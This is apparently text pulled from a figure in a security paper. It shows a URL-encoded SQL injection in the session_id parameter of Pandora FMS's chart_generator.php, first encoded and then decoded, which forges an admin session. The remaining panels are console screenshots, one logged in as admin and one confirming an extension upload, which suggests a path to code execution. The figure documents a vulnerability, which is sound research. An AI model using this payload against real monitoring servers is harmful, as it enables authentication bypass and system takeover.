 URL Decode
http://localhost:8080/pandora_console/include/chart_generator.php?session_id=a
%27%20UNION%20SELECT%20%27a%27,1,%27id_usuario|s:5:%22admin%22;
%27%20as%20data%20--%2070g5hbfili7c3jldmm2kupojll
Output
start: 162 time: 1ms
end: 162 length: 162
length: 0 lines: 1
http://localhost:8080/pandora_console/include/chart_generator.php?session_id=a' UNION SELECT
'a',1,'id_usuario|s:5:"admin";' as data -- 70g5hbfili7c3jldmm2kupojll
(a)
PANDORAFMS
COMMUNITY
Pandora FMS
the Flexible Monitoring System
Enter keyword
16
(admin)
Monitoring
Topology maps
Reporting
Events
Workspace
Tools
Discovery
Resources
Profiles
Configuration
Alerts
Events
Servers
Setup
Pandora FMS Overview
Server health
Monitor health
Module sanity
Alert level
Defined and triggered alerts
-
-
Monitors by status
-
-
17
-
-
News board
Welcome to Pandora FMS Console
by admin +6 months ago
Hello, congratulations, if you've arrived here you already have an
operational monitoring console. Remember that our forums and online
documentation are available 24x7 to get you out of any trouble. You can
replace this message with a personalized one at Admin tools -> Site
news.
(b)
PANDORAFMS
COMMUNITY
Pandora FMS
the Flexible Monitoring System
Enter keyword
Monitoring
Topology maps
Reporting
Events
Workspace
Tools
Discovery
Resources
Profiles
Configuration
Alerts
Events
Servers
Setup
Admin tools
Links
Update manager
Upload extension
SUCCESS
Extension uploaded successfully
Upload extension
Browse... No file selected.
System audit log
Links
Diagnostic info
Site news
File manager
DB Schema Check
DB Interface
API checker
Extension manager
Extension manager view
Configure Network Tools
Extension uploader
System logfiles
File repository manager
(c)